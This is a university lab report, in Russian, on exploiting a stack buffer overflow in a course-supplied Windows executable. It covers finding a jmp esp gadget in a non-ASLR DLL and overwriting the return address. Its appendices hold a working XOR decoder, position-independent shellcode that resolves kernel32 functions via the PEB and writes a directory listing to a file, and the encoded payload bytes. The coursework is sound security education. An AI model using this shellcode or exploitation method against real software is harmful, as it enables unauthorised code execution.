Министерство образования и науки Российской Федерации
Санкт-Петербургский Политехнический Университет Петра Великого
—
Институт прикладной математики и механики
Кафедра «Информационная безопасность компьютерных систем»

ЛАБОРАТОРНАЯ РАБОТА № 2

«Исследование подходов, применяемых при эксплуатации уязвимостей»

по дисциплине «Модели безопасности компьютерных систем»

Выполнил
студент гр. 5151003/30802 Гопта В.Д.
<подпись>

Преподаватель
Жуковский Е.В.
<подпись>

Санкт-Петербург
2026

ЦЕЛЬ РАБОТЫ
Изучение способов эксплуатации уязвимостей и механизмов противодействия.

ЗАДАЧИ
При проведении исследования безопасности программного обеспечения одним из этапов работы является проверка найденных ошибок на возможность их эксплуатации. Для этого осуществляется написание, так называемых proof-of-concept эксплойтов (POC), демонстрирующих возможность эксплуатации найденной уязвимости.
Одной из наиболее распространенных ошибок является переполнение буфера. Оно может происходить как на стеке (stack overflow), так и на куче (heap overflow).
В рамках лабораторной работы необходимо осуществить эксплуатацию уязвимости, найденной в исполняемом файле в лабораторной работе №2. Необходимо реализовать полезную нагрузку в соответствии с указанным вариантом задания, которая будет выполняться в результате эксплуатации уязвимости.
В ходе выполнения лабораторной работы необходимо выполнить следующие действия:
Использовать полученные от преподавателя файлы для лабораторной работы №1 в соответствии со своим вариантом.
Получить вариант задания, в котором описан функционал полезной нагрузки.
Изучить защитные механизмы, затрудняющие эксплуатацию уязвимостей (DEP, ASLR, GS, Security Cookies, SMEP, SAFESEH, SEHOP и другие).
Изучить техники эксплуатации уязвимостей и способы обхода защитных механизмов (ret2libc, ROP, Stack Pivoting, Heap Spray и другие).
Используя скрипт mona.py для отладчиков Immunity Debugger/WinDBG или другой с аналогичной функциональностью осуществить получение списка загруженных в процесс модулей, не использующих технологию рандомизации адресов. Реализовать скрипт для отладчика.
Найти в динамических библиотеках без рандомизации адресов опкоды инструкций, необходимых для передачи управления (call esp, jmp esp, …) на полезную нагрузку. Реализовать для этих целей скрипт для отладчика (Immunity Debugger/WinDBG/IDA Pro).
Провести эксплуатацию найденной уязвимости, с использованием полезной нагрузки (shellcode) в соответствии с выданным вариантом.
Эксплуатацию уязвимости осуществлять под ОС семейства Windows версии не ниже Windows 7 x64. При эксплуатации запрещено изменение исполняемого файла, запуск сторонних исполняемых файлов, либо выполнение консольных команд. Полезная нагрузка должна быть написана на языке ассемблера, либо на языке C с использованием приемом разработки базонезависимого кода. Полезная нагрузка должна непосредственно использовать необходимые для выполнения целевых действий WinAPI функции, и не должна использовать WinExec/ShellExecute и т.п. (т.е., она не должна быть универсальной и использовать cmd или другие сторонние или штатные утилиты).
В отчете необходимо привести следующую информацию:
- перечень динамических библиотек, не использующих рандомизацию адресов;
- код, осуществляющий эксплуатацию уязвимости (exploit) с комментариями;
- схема эксплуатации уязвимости (описание стека при эксплуатации, описание приемов обхода защиты);
- формат файла, используемого для эксплуатации, с указанием значения полей, приводящих к исполнению кода;
- код полезной нагрузки в бинарном виде с комментариями;
- код полезной нагрузки на языке ассемблера / языке C с комментариями.

ХОД РАБОТЫ

3.1 Анализ исполняемого файла с помощью mona.py
Используя плагин mona.py был получен список всех модулей загруженных в процесс (рисунки 1-2). Оказалось, что ASLR не использует только func.dll. Также получены адреса инструкций, содержащихся в func.dll (рисунки 3-5).


Рисунок 1 - Список загруженных в процесс модулей

Рисунок 2 - Список загруженных в процесс модулей (продолжение таблицы)

Рисунок 3 - Адреса инструкций из func.dll, передающих управление на esp

Рисунок 4 - Адреса инструкций «call eax» в func.dll
Рисунок 5 - Проверка «call eax» по найденному адресу

3.2 Реализация shellcode
При анализе исполняемого файла было замечено, что можно переполнить буфер из функции vuln_func(), если изменить в входном файле поле, задающее максимальное число байт, которое можно записать. Оно находится по смещению 8 байт от начала входного файла, а по смещению 54 байта начинаются полезные данные файла, что можно понять, если изучить фрагменты исходного кода, представленные на рисунках с 6 по 10.

Рисунок 6 - read_config()


Рисунок 7 - Копирование заголовка в структуру cfg


Рисунок 8 - Описание структуры cfg в секции .bss

Рисунок 9 - Использование константы из заголовка входного файла


Рисунок 10 - Константа ограничивает число байт, которые можно записать

По анализу стека (рисунки 11, 12) был найден участок стека, в котором хранится адрес возврата из vuln_func(). Видно, что этот участок лежит следом за массивом (на момент снимка в массив было скопировано 2500 символов \x62, и те символы \x62, которые попали в кадр, можно считать «хвостом» массива) и что будет перезатерт при записи за пределы массива. Таким образом, в массиве по смещению 2512 байт будет можно разместить 4 байта, которые затрут адрес возврата, после копирования в память программы, что приведет к ошибке. Для примера эти 4 байты были записаны в входном файле как \xBA\xB0\xBA\xB0. На рисунке 13 можно видеть, что программа передала исполнение на адрес 0xB0BAB0BA.

Рисунок 11 - Вызов vuln_func()

Рисунок 12 - Адреса возврата из vuln_func() в parse_string(), сохраненный в стеке


Рисунок 13 - Попытка выполнить инструкцию по адресу 0xB0BAB0BA

Следом за этими 4-мя байтами должна идти полезная нагрузка, на которую нужно передать управление. Так как массив сохраняется в стеке, то и передавать управление понадобится на стек. Так как после выхода из функции значение esp восстанавливается и начинает указывать на память в стеке, которая идет сразу после адреса возврата, то нужен гаджет «jmp esp». Его адрес можно взять из func.dll, которая не использует ASLR.
Бинарный код (в приложении B он представлен в ассемблере), который выполняет запись имен файлов и папок из папки C:\Windows\*, содержит нулевые байты, что не позволит скопировать весь код с помощью snprintf(). Поэтому было принято решение зашифровать код. Если «проиксорить» все байты кода на байт, которого нет в коде, то в полученном зашифрованном коде не будет нулевых байтов.
Также нужен дешифратор (приложение A). Он не должен содержать нулевых байт. Можно заметить, что инструкции типа «add <регистр>, <байтовое число>» будут содержать 3 нулевых байта. Поэтому такие инструкции заменены на инструкции типа «sub <регистр>, <минус байтовое число>».
Дешифратор должен понять, по какому адресу в стеке начинаются зашифрованные данные. В предлагаемой реализации эти данные помещены сразу после дешифратора, поэтому для определения их адреса дешифратору достаточно знать свой размер в байтах и адрес, по которому декодер хранится в стеке. Адрес начала дешифратора можно получить через esp.
После завершения процедуры дешифрования управление передается сразу же на декодированный бинарный код.
Бинарный код полезной нагрузки эксплойта представлен в приложении С, то есть декодер и зашифрованный код.

ВЫВОД
В результате выполнения лабораторной работы изучены техники написания эксплойтов и техники обхода защит от исполнения произвольного кода.
Для нахождения пути эксплуатации был проведен анализ бинарного кода исполняемого файла, анализ используемых им модулей, а также анализ формата файла.
Получены навыки написания шеллкода и реализации средства обхода ограничений на содержание шеллкодом «запрещенных» байт.
ПРИЛОЖЕНИЕ A
Листинг кода дешифратора

BITS 32

GLOBAL start
GLOBAL loop
section .text

start:
push esi
push eax
push ebx

;get in ebx the addr where encoded data ends
mov ebx, esp
sub ebx, 0xfffffd35

; 0xfffffd35 = -(30+685)
; 30 - size of decoder, 685 - size of encoded data

;get addr of encoded data
mov esi, esp
sub esi, 0xfffffff4 ; get addr of decoder = esp + 12
sub esi, 0xffffffe2 ; 0xffffffe2 = -30, 30 - size of decoder

loop:
xor byte [esi], 0x03
inc esi
cmp esi, ebx
jnz loop

pop ebx
pop eax
pop esi

ПРИЛОЖЕНИЕ B
Листинг кода, выполняющего запись имен файлов и папок из C:\Windows

BITS 32

; Объявляем все метки как глобальные, чтобы linker их видел
GLOBAL start
GLOBAL find_win_exec
GLOBAL loop_find_first_file_a
GLOBAL found_find_first_file_a
GLOBAL loop_find_next_file_a
GLOBAL found_find_next_file_a
GLOBAL loop_find_create_file_a
GLOBAL found_create_file_a
GLOBAL loop_find_write_file
GLOBAL found_write_file
GLOBAL loop_find_close_handle
GLOBAL found_close_handle
GLOBAL execute_main
GLOBAL process_file
GLOBAL close_and_exit
GLOBAL exit_loop

section .text

start:

find_win_exec:
; Allocate stack frame for variables
push ebp
mov ebp, esp
sub esp, 0x100 ; Увеличим стек для большего буфера

; Save strings on the stack

; FindFirstFileA
xor ebx, ebx
push ebx ; \x00
push word 0x4165
push 0x6c694674
push 0x73726946
push 0x646e6946
mov [ebp-0x04], esp ; var4 = "FindFirstFileA\x00"

; FindNextFileA
xor ebx, ebx
push ebx ; \x00
push 0x41
push 0x656c6946
push 0x7478654e
push 0x646e6946
mov [ebp-0x08], esp ; var8 = "FindNextFileA\x00"

; CreateFileA (для создания/открытия файла)
xor ebx, ebx
push ebx ; \x00
push 0x41656c
push 0x69466574
push 0x61657243
mov [ebp-0x0c], esp ; var_c = "CreateFileA\x00"

; WriteFile (для записи в файл)
xor ebx, ebx
push ebx ; \x00
push 0x65
push 0x6c694665
push 0x74697257
mov [ebp-0x10], esp ; var10 = "WriteFile\x00"

; CloseHandle (для закрытия файла)
xor ebx, ebx
push ebx ; \x00
push 0x65
push 0x6c694665
push 0x736f6c43
mov [ebp-0x14], esp ; var14 = "CloseHandle\x00"

; Путь для поиска: C:\Windows\*
xor ebx, ebx
push ebx ; \x00
push ebx ; \x00
push ebx ; \x00
push ebx ; \x00
push 0x2a5c7377 ; "dows"
push 0x6f646e69 ; "\Win"
push 0x575c3a43 ; "C:"
mov [ebp-0x18], esp ; var18 = "C:\Windows\*\x00"

; Путь к выходному файлу: C:\secret_dir\content.txt
xor ebx, ebx
push ebx ; \x00 (терминатор)
push ebx ; \x00
push ebx ; \x00
push ebx ; \x00
push 0x74 ; ".txt"
push 0x78742e74 ; "tent"
push 0x6e65746e ; "con" (3 байта)
push 0x6f635c72 ; "_dir"
push 0x69645f74 ; "cret"
push 0x65726365 ; ":\se"
push 0x735c3a43 ; "C" (1 байт)
mov [ebp-0x1c], esp ; var1c = "C:\secret_dir\content.txt\x00"

; Get kernel32.dll base address
xor eax, eax
xor ecx, ecx
mov cl, 0x30
mov ebx, fs:[ecx]

mov ebx, [ebx + 0x0c]
mov ebx, [ebx + 0x14]

mov ebx, [ebx]
mov ebx, [ebx]
; kernel32.dll base
mov ebx, [ebx + 0x10]

mov [ebp-0x20], ebx ; save base address

; Get PE signature
mov edx, [ebx + 0x3c] ; RVA
add edx, ebx

; Get Export Table + 0x78
mov edx, [edx + 0x78] ; RVA
add edx, ebx

; Get number of exported functions
mov ecx, [edx + 0x14]
mov [ebp-0x24], ecx

; Get address table rva
mov esi, [edx + 0x1c]
; Get address table
add esi, ebx
; Save on the stack
mov [ebp-0x28], esi

; Get name table rva
mov esi, [edx + 0x20]
; Get name table
add esi, ebx
; Save on the stack
mov [ebp-0x2c], esi

; Get ordinary table rva
mov esi, [edx + 0x24]
; Get ordinary table
add esi, ebx
; Save on the stack
mov [ebp-0x30], esi

xor eax, eax
mov edx, ecx

; Поиск FindFirstFileA
loop_find_first_file_a:
mov edi, [ebp-0x2c] ; name table
mov esi, [ebp-0x04] ; var4 = "FindFirstFileA\x00"
xor ecx, ecx

cld
mov edi, [edi+eax*4]
add edi, ebx

add cx, 14
repe cmpsb

jz found_find_first_file_a

inc eax
cmp eax, edx
jb loop_find_first_file_a

found_find_first_file_a:
; Get ordinal number
mov ecx, [ebp-0x30]
mov edx, [ebp-0x28] ; addr_table

mov ax, [ecx + eax*2]
mov eax, [edx + eax*4]
add eax, ebx

mov [ebp-0x34], eax ; Save FindFirstFileA address

xor eax, eax
mov edx, [ebp-0x24]

; Поиск FindNextFileA
loop_find_next_file_a:
mov edi, [ebp-0x2c] ; name table
mov esi, [ebp-0x08] ; FindNextFileA
xor ecx, ecx

cld
mov edi, [edi+eax*4]
add edi, ebx

add cx, 13
repe cmpsb

jz found_find_next_file_a

inc eax
cmp eax, edx
jb loop_find_next_file_a

found_find_next_file_a:
; Get ordinal number
mov ecx, [ebp-0x30]
mov edx, [ebp-0x28] ; addr_table

mov ax, [ecx + eax*2]
mov eax, [edx + eax*4]
add eax, ebx

mov [ebp-0x38], eax ; Save FindNextFileA address

xor eax, eax
mov edx, [ebp-0x24]

; Поиск CreateFileA
loop_find_create_file_a:
mov edi, [ebp-0x2c] ; name table
mov esi, [ebp-0x0c] ; CreateFileA
xor ecx, ecx

cld
mov edi, [edi+eax*4]
add edi, ebx

add cx, 11 ; Длина "CreateFileA"
repe cmpsb

jz found_create_file_a

inc eax
cmp eax, edx
jb loop_find_create_file_a

found_create_file_a:
; Get ordinal number
mov ecx, [ebp-0x30]
mov edx, [ebp-0x28] ; addr_table

mov ax, [ecx + eax*2]
mov eax, [edx + eax*4]
add eax, ebx

mov [ebp-0x3c], eax ; Save CreateFileA address

xor eax, eax
mov edx, [ebp-0x24]

; Поиск WriteFile
loop_find_write_file:
mov edi, [ebp-0x2c] ; name table
mov esi, [ebp-0x10] ; WriteFile
xor ecx, ecx

cld
mov edi, [edi+eax*4]
add edi, ebx

add cx, 9 ; Длина "WriteFile"
repe cmpsb

jz found_write_file

inc eax
cmp eax, edx
jb loop_find_write_file

found_write_file:
; Get ordinal number
mov ecx, [ebp-0x30]
mov edx, [ebp-0x28] ; addr_table

mov ax, [ecx + eax*2]
mov eax, [edx + eax*4]
add eax, ebx

mov [ebp-0x40], eax ; Save WriteFile address

xor eax, eax
mov edx, [ebp-0x24]

; Поиск CloseHandle
loop_find_close_handle:
mov edi, [ebp-0x2c] ; name table
mov esi, [ebp-0x14] ; CloseHandle
xor ecx, ecx

cld
mov edi, [edi+eax*4]
add edi, ebx

add cx, 11 ; Длина "CloseHandle"
repe cmpsb

jz found_close_handle

inc eax
cmp eax, edx
jb loop_find_close_handle

found_close_handle:
; Get ordinal number
mov ecx, [ebp-0x30]
mov edx, [ebp-0x28] ; addr_table

mov ax, [ecx + eax*2]
mov eax, [edx + eax*4]
add eax, ebx

mov [ebp-0x44], eax ; Save CloseHandle address

; --------- MAIN PAYLOAD ---------
execute_main:

; Сначала создадим/откроем выходной файл
; CreateFileA parameters:
; lpFileName = [ebp-0x1c] (путь к content.txt)
; dwDesiredAccess = 0x40000000 (GENERIC_WRITE)
; dwShareMode = 0
; lpSecurityAttributes = 0
; dwCreationDisposition = 2 (CREATE_ALWAYS)
; dwFlagsAndAttributes = 0x80 (FILE_ATTRIBUTE_NORMAL)
; hTemplateFile = 0

push 0 ; hTemplateFile
push 0x80 ; FILE_ATTRIBUTE_NORMAL
push 2 ; CREATE_ALWAYS
push 0 ; lpSecurityAttributes = NULL
push 0 ; dwShareMode = 0
push 0x40000000 ; GENERIC_WRITE
mov eax, [ebp-0x1c] ; lpFileName
push eax

mov eax, [ebp-0x3c] ; CreateFileA address
call eax

cmp eax, -1 ; Check if INVALID_HANDLE_VALUE
jz exit_loop

mov [ebp-0x48], eax ; Save file handle

; Начинаем поиск файлов в C:\Windows
mov esi, [ebp-0x18] ; "C:\Windows\*"
xor ebx, ebx

; Выделим место в стеке для WIN32_FIND_DATA структуры
sub esp, 0x200 ; ~ 592 bytes for WIN32_FIND_DATA
mov [ebp-0x4c], esp ; Save buffer address

push esp ; lpFindFileData
push esi ; C:\Windows\*

mov eax, [ebp-0x34] ; FindFirstFileA
call eax

cmp eax, -1 ; Check if INVALID_HANDLE_VALUE
jz close_and_exit

mov [ebp-0x50], eax ; Save search handle

; Обрабатываем первый найденный файл/директорию
process_file:
; Получаем имя файла из структуры WIN32_FIND_DATA
; cFileName находится по смещению 44 (0x2C) от начала структуры
mov eax, [ebp-0x4c] ; Buffer address
add eax, 44 ; Point to cFileName
mov [ebp-0x54], eax ; Save file/dir name address

; Записываем имя в файл
; WriteFile parameters:
; hFile = [ebp-0x48]
; lpBuffer = file/dir name
; nNumberOfBytesToWrite = длина строки (будем писать пока не встретим 0)
; lpNumberOfBytesWritten = временный буфер в стеке
; lpOverlapped = 0

; Сначала вычислим длину строки
push edi
push esi
mov edi, [ebp-0x54] ; имя файла
xor ecx, ecx
dec ecx ; ecx = FFFFFFFF для максимального поиска
xor al, al ; ищем 0
cld
repne scasb
not ecx
dec ecx ; ecx = длина строки
mov [ebp-0x58], ecx ; сохраняем длину
pop esi
pop edi

; Добавляем перевод строки (CRLF)
; Сначала запишем имя файла
sub esp, 8 ; место для lpNumberOfBytesWritten
mov [ebp-0x5c], esp ; сохраняем указатель

push 0 ; lpOverlapped = NULL
push dword [ebp-0x5c] ; lpNumberOfBytesWritten
push dword [ebp-0x58] ; nNumberOfBytesToWrite (длина имени)
push dword [ebp-0x54] ; lpBuffer (имя файла)
push dword [ebp-0x48] ; hFile

mov eax, [ebp-0x40] ; WriteFile address
call eax

; Теперь запишем CRLF (0x0D, 0x0A)
mov word [ebp-0x60], 0x0A0D ; CRLF
sub esp, 8 ; место для lpNumberOfBytesWritten
mov [ebp-0x64], esp ; сохраняем указатель

push 0 ; lpOverlapped = NULL
push dword [ebp-0x64] ; lpNumberOfBytesWritten
push 2 ; nNumberOfBytesToWrite (2 байта)
lea eax, [ebp-0x60] ; lpBuffer (CRLF)
push eax
push dword [ebp-0x48] ; hFile

mov eax, [ebp-0x40] ; WriteFile address
call eax

; Ищем следующий файл
mov eax, [ebp-0x50] ; Search handle
push dword [ebp-0x4c] ; lpFindFileData
push eax ; hFindFile

mov eax, [ebp-0x38] ; FindNextFileA address
call eax

test eax, eax ; if (FALSE)
jnz process_file ; если есть еще файлы, продолжаем

; Закрываем handle поиска
mov eax, [ebp-0x50] ; Search handle
push eax
mov eax, [ebp-0x44] ; CloseHandle address
call eax

close_and_exit:
; Закрываем выходной файл
mov eax, [ebp-0x48] ; File handle
push eax
mov eax, [ebp-0x44] ; CloseHandle address
call eax

exit_loop:
; Восстанавливаем стек
mov esp, ebp
pop ebp
Ret

ПРИЛОЖЕНИЕ C
Листинг бинарного кода полезной нагрузки (в формате литералов)

\x56\x50\x53\x89\xe3\x81\xeb\x35\xfd\xff\xff\x89\xe6\x83\xee\xf4\x83\xee\xe2\x80\x36\x03\x46\x39\xde\x75\xf8\x5b\x58\x5e\x56\x8a\xe6\x82\xef\x03\x02\x03\x03\x32\xd8\x50\x65\x6b\x66\x42\x6b\x77\x45\x6a\x6f\x6b\x45\x6a\x71\x70\x6b\x45\x6a\x6d\x67\x8a\x66\xff\x32\xd8\x50\x69\x42\x6b\x45\x6a\x6f\x66\x6b\x4d\x66\x7b\x77\x6b\x45\x6a\x6d\x67\x8a\x66\xfb\x32\xd8\x50\x6b\x6f\x66\x42\x03\x6b\x77\x66\x45\x6a\x6b\x40\x71\x66\x62\x8a\x66\xf7\x32\xd8\x50\x69\x66\x6b\x66\x45\x6a\x6f\x6b\x54\x71\x6a\x77\x8a\x66\xf3\x32\xd8\x50\x69\x66\x6b\x66\x45\x6a\x6f\x6b\x40\x6f\x6c\x70\x8a\x66\xef\x32\xd8\x50\x50\x50\x50\x6b\x74\x70\x5f\x29\x6b\x6a\x6d\x67\x6c\x6b\x40\x39\x5f\x54\x8a\x66\xeb\x32\xd8\x50\x50\x50\x50\x69\x77\x6b\x77\x2d\x77\x7b\x6b\x6d\x77\x66\x6d\x6b\x71\x5f\x60\x6c\x6b\x77\x5c\x67\x6a\x6b\x66\x60\x71\x66\x6b\x40\x39\x5f\x70\x8a\x66\xe7\x32\xc3\x32\xca\xb2\x33\x67\x88\x1a\x88\x58\x0f\x88\x58\x17\x88\x18\x88\x18\x88\x58\x13\x8a\x5e\xe3\x88\x50\x3f\x02\xd9\x88\x51\x7b\x02\xd9\x88\x49\x17\x8a\x4e\xdf\x88\x71\x1f\x02\xdd\x8a\x76\xdb\x88\x71\x23\x02\xdd\x8a\x76\xd7\x88\x71\x27\x02\xdd\x8a\x76\xd3\x32\xc3\x8a\xc9\x88\x7e\xd7\x88\x76\xff\x32\xca\xff\x88\x3f\x84\x02\xdc\x65\x80\xc2\x0d\xf0\xa5\x77\x06\x43\x3a\xd3\x71\xe6\x88\x4e\xd3\x88\x56\xdb\x65\x88\x07\x42\x88\x07\x81\x02\xdb\x8a\x46\xcf\x32\xc3\x88\x56\xdf\x88\x7e\xd7\x88\x76\xfb\x32\xca\xff\x88\x3f\x84\x02\xdc\x65\x80\xc2\x0e\xf0\xa5\x77\x06\x43\x3a\xd3\x71\xe6\x88\x4e\xd3\x88\x56\xdb\x65\x88\x07\x42\x88\x07\x81\x02\xdb\x8a\x46\xcb\x32\xc3\x88\x56\xdf\x88\x7e\xd7\x88\x76\xf7\x32\xca\xff\x88\x3f\x84\x02\xdc\x65\x80\xc2\x08\xf0\xa5\x77\x06\x43\x3a\xd3\x71\xe6\x88\x4e\xd3\x88\x56\xdb\x65\x88\x07\x42\x88\x07\x81\x02\xdb\x8a\x46\xc7\x32\xc3\x88\x56\xdf\x88\x7e\xd7\x88\x76\xf3\x32\xca\xff\x88\x3f\x84\x02\xdc\x65\x80\xc2\x0a\xf0\xa5\x77\x06\x43\x3a\xd3\x71\xe6\x88\x4e\xd3\x88\x56\xdb\x65\x88\x07\x42\x88\x07\x81\x02\xdb\x8a\x46\xc3\x32\xc3\x88\x56\xdf\x88\x7e\xd7\x88\x76\xef\x32\xca\xff\x88\x3f\x84\x02\xdc\x65\x80\xc2\x08\xf0\xa5\x77\x06\x43\x3a\xd3\x71\xe6\x88\x4e\xd3\x88\x56\xdb\x65\x88\x07\x42\x88\x07\x81\x02\xdb\x8a\x46\xbf\x69\x03\x6b\x83\x03\x03\x03\x69\x01\x69\x03\x69\x03\x6b\x03\x03\x03\x43\x88\x46\xe7\x53\x88\x46\xc7\xfc\xd3\x80\xfb\xfc\x0c\x87\x9b\x03\x03\x03\x8a\x46\xbb\x88\x76\xeb\x32\xd8\x82\xef\x03\x01\x03\x03\x8a\x66\xb7\x57\x55\x88\x46\xcf\xfc\xd3\x80\xfb\xfc\x77\x71\x8a\x46\xb3\x88\x46\xb7\x80\xc3\x2f\x8a\x46\xaf\x54\x55\x88\x7e\xaf\x32\xca\x4a\x33\xc3\xff\xf1\xad\xf4\xd2\x4a\x8a\x4e\xab\x5d\x5c\x80\xef\x0b\x8a\x66\xa7\x69\x03\xfc\x76\xa7\xfc\x76\xab\xfc\x76\xaf\xfc\x76\xbb\x88\x46\xc3\xfc\xd3\x65\xc4\x46\xa3\x0e\x09\x80\xef\x0b\x8a\x66\x9f\x69\x03\xfc\x76\x9f\x69\x01\x8e\x46\xa3\x53\xfc\x76\xbb\x88\x46\xc3\xfc\xd3\x88\x46\xb3\xfc\x76\xb7\x53\x88\x46\xcb\xfc\xd3\x86\xc3\x76\x99\x88\x46\xb3\x53\x88\x46\xbf\xfc\xd3\x88\x46\xbb\x53\x88\x46\xbf\xfc\xd3\x8a\xef\x5e\xc0

